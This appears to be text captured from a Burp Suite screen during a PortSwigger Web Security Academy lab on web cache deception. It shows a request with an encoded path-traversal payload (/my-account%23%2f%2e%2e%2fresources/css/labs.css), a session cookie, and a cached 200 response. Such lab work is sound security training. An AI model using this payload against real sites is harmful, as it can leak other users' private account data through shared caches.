 Send
Cancel
<
>
Target: https://0af40047035da83f82e9c99c004800c7.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account%23%2f%2e%2e%2fresources/css/labs.css HTTP/2
2 Host: 0af40047035da83f82e9c99c004800c7.web-security-academy.net
3 Cookie: session=soH0HsvIZwfdn28FNFPmIaMGhjVD4gyX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af40047035da83f82e9c99c004800c7.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
Inspector
Selection 48 (0x30)
Selected text
/my-account%23%2f%2e%2e%2fresources/css/labs.css
Decoded from: URL encoding
/my-account#/../resources/css/labs.css
Cancel Apply changes
Request attributes 2
Request query parameters 0